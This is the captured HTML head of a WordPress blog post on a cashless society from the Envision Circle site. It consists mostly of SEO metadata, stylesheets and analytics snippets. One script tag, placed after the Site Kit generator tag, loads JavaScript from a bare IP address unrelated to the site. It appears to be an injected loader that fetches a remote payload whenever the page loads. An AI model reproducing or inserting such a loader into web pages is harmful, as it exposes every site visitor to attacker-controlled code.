

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/
body_size: 19079
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ecirc.io/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Are you ready for a cashless society? - Envision Circle</title>
	<link rel="canonical" href="https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are you ready for a cashless society? - Envision Circle" />
	<meta property="og:description" content="Ever heard of the term “FinTech”?" />
	<meta property="og:url" content="https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/" />
	<meta property="og:site_name" content="Envision Circle" />
	<meta property="article:publisher" content="https://www.facebook.com/envisioncircle" />
	<meta property="article:published_time" content="2021-05-07T12:38:16+00:00" />
	<meta property="article:modified_time" content="2021-07-27T11:28:52+00:00" />
	<meta property="og:image" content="https://ecirc.io/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-07-at-5.56.36-PM.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="789" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nadeesha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ecirc.io/#organization","name":"Envision Circle","url":"https://ecirc.io/","sameAs":["https://www.instagram.com/envisioncircle/","https://www.linkedin.com/company/13669300","https://www.facebook.com/envisioncircle"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ecirc.io/#/schema/logo/image/","url":"https://envisioncircle.com/wp-content/uploads/2021/08/Logo-EC.png","contentUrl":"https://envisioncircle.com/wp-content/uploads/2021/08/Logo-EC.png","width":500,"height":500,"caption":"Envision Circle"},"image":{"@id":"https://ecirc.io/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://ecirc.io/#website","url":"https://ecirc.io/","name":"Envision Circle","description":"Digital marketing and IT consultancies","publisher":{"@id":"https://ecirc.io/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecirc.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#primaryimage","url":"https://ecirc.io/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-07-at-5.56.36-PM.jpeg","contentUrl":"https://ecirc.io/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-07-at-5.56.36-PM.jpeg","width":1280,"height":789},{"@type":"WebPage","@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#webpage","url":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/","name":"Are you ready for a cashless society? - Envision Circle","isPartOf":{"@id":"https://ecirc.io/#website"},"primaryImageOfPage":{"@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#primaryimage"},"datePublished":"2021-05-07T12:38:16+00:00","dateModified":"2021-07-27T11:28:52+00:00","breadcrumb":{"@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/"]}]},{"@type":"BreadcrumbList","@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecirc.io/"},{"@type":"ListItem","position":2,"name":"Are you ready for a cashless society?"}]},{"@type":"Article","@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#article","isPartOf":{"@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#webpage"},"author":{"@id":"https://ecirc.io/#/schema/person/671b42ad38c68615376ae9be07cd885e"},"headline":"Are you ready for a cashless society?","datePublished":"2021-05-07T12:38:16+00:00","dateModified":"2021-07-27T11:28:52+00:00","mainEntityOfPage":{"@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#webpage"},"wordCount":646,"commentCount":0,"publisher":{"@id":"https://ecirc.io/#organization"},"image":{"@id":"https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#primaryimage"},"thumbnailUrl":"https://ecirc.io/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-07-at-5.56.36-PM.jpeg","articleSection":["Economy","Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#respond"]}]},{"@type":"Person","@id":"https://ecirc.io/#/schema/person/671b42ad38c68615376ae9be07cd885e","name":"Nadeesha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ecirc.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Nadeesha"},"url":"https://ecirc.io/author/nadeesha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Envision Circle &raquo; Feed" href="https://ecirc.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envision Circle &raquo; Comments Feed" href="https://ecirc.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envision Circle &raquo; Are you ready for a cashless society? Comments Feed" href="https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecirc.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecirc.io%2F2021%2F05%2F07%2Fare-you-ready-for-a-cashless-society%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecirc.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecirc.io%2F2021%2F05%2F07%2Fare-you-ready-for-a-cashless-society%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecirc.io/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ecirc.io/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecirc.io/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://ecirc.io/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1653461400' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ecirc.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://ecirc.io/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ecirc.io/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ecirc.io/wp-content/uploads/elementor/css/post-7.css?ver=1715111568' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://ecirc.io/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ecirc.io/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-106-css' href='https://ecirc.io/wp-content/uploads/elementor/css/post-106.css?ver=1715111568' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ecirc.io/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-133-css' href='https://ecirc.io/wp-content/uploads/elementor/css/post-133.css?ver=1754881284' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ecirc.io/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ecirc.io/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2100-css' href='https://ecirc.io/wp-content/uploads/elementor/css/post-2100.css?ver=1715111817' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecirc.io/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.3.7" id="embedpress-pdfobject-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-183132906-2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ecirc.io"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-183132906-2", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ecirc.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecirc.io/wp-json/wp/v2/posts/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecirc.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ecirc.io/?p=1145' />
<meta name="generator" content="Site Kit by Google 1.75.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PT2STC6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://ecirc.io/wp-content/uploads/2021/07/icon.png" sizes="32x32" />
